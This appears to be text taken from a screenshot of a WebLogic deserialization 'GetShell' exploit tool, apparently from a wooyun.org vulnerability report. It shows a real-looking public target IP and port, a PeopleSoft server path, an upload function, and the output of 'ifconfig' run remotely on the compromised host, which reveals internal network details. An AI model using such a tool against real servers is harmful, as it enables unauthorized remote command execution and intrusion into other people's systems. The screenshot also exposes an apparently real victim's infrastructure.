 WebLogic Unserialization GetShell&CMD Expl...
Host: 123.196.123.21 Port: 8001 DisConn
FilePath: /u01/psftprod/PT853/webserv/uatpia/server Upload
CMD: ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr 00:50:56:A8:2E:79
inet addr:192.168.100.175 Bcast:192.168.100.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea8:2e79/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1193492951 errors:0 dropped:0 overruns:0 frame:0
TX packets:840938696 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:554307270866 (516.2 GiB) TX bytes:365526005244 (340.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:25920767 errors:0 dropped:0 overruns:0 frame:0
TX packets:25920767 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:156415607911 (145.6 GiB) TX bytes:156415607911 (145.6 GiB)
www.wooyun.org